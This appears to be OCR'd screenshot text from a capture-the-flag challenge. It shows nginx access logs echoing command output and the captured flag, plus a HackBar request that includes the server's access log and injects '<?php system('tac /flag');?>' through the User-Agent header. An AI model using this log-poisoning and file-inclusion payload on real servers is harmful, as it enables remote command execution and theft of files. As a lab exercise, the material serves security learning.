 ?>
116.162.132.225 - - [27/Mar/2025:15:12:26 +0800] "GET / HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0" "-" 116.162.132.225 - - [27/Mar/2025:15:12:26
+0800] "GET /favicon.ico HTTP/1.1" 200 5472 "http://gz.imxbt.cn:20975/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0" "-" 116.162.132.225 - - [27/Mar/2025:15:17:22 +0800] "POST
/ HTTP/1.1" 200 5461 "http://gz.imxbt.cn:20975/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0" "-" 116.162.132.225 - - [27/Mar/2025:15:20:43 +0800] "POST / HTTP/1.1" 200 5991
"http://gz.imxbt.cn:20975/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0" "-" 116.162.132.225 - - [27/Mar/2025:15:21:29 +0800] "POST / HTTP/1.1" 200 6182 "http://
gz.imxbt.cn:20975/" "aaaaaaaindex.nginx-debian.html index.php " "-" 116.162.132.225 - - [27/Mar/2025:15:21:39 +0800] "POST / HTTP/1.1" 200 6340 "http://gz.imxbt.cn:20975/" "aaaaaaaindex.nginx-debian.html
index.php " "-" 116.162.132.225 - - [27/Mar/2025:15:21:51 +0800] "POST / HTTP/1.1" 200 5467 "http://gz.imxbt.cn:20975/" "aaaaaaaindex.nginx-debian.html index.php " "-" 116.162.132.225 - - [27/Mar/2025:15:21:51
+0800] "POST / HTTP/1.1" 200 5461 "http://gz.imxbt.cn:20975/" "aaaaaaaindex.nginx-debian.html index.php " "-" 116.162.132.225 - - [27/Mar/2025:15:21:52 +0800] "POST / HTTP/1.1" 200 5461 "http://
gz.imxbt.cn:20975/" "aaaaaaaindex.nginx-debian.html index.php " "-" 116.162.132.225 - - [27/Mar/2025:15:21:52 +0800] "POST / HTTP/1.1" 200 5461 "http://gz.imxbt.cn:20975/" "aaaaaaaindex.nginx-debian.html
index.php " "-" 116.162.132.225 - - [27/Mar/2025:15:21:55 +0800] "POST / HTTP/1.1" 200 7094 "http://gz.imxbt.cn:20975/" "aaaaaaaindex.nginx-debian.html index.php " "-" 116.162.132.225 - - [27/Mar/2025:15:22:16
+0800] "POST / HTTP/1.1" 200 5461 "http://gz.imxbt.cn:20975/" "aaaaaaabin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var " "-" 116.162.132.225 - - [27/Mar/2025:15:22:21 +0800]
"POST / HTTP/1.1" 200 7454 "http://gz.imxbt.cn:20975/" "aaaaaaabin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var " "-" 116.162.132.225 - - [27/Mar/2025:15:22:40 +0800] "POST /
HTTP/1.1" 200 5461 "http://gz.imxbt.cn:20975/" "aaaaaaaBaseCTF{33cbd56d-1bd4-4d37-9de5-d9c952aec14a} " "-" 116.162.132.225 - - [27/Mar/2025:15:22:43 +0800] "POST / HTTP/1.1" 200 7826 "http://
gz.imxbt.cn:20975/" "aaaaaaaBaseCTF{33cbd56d-1bd4-4d37-9de5-d9c952aec14a} " "-"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://gz.imxbt.cn:20975/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
incompetent=HelloWorld&Datch=/var/log/nginx/access.log
Name Value
Host gz.imxbt.cn:20975
Name Value
User-Agent aaaaaaa<?php system('tac /flag');?>
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value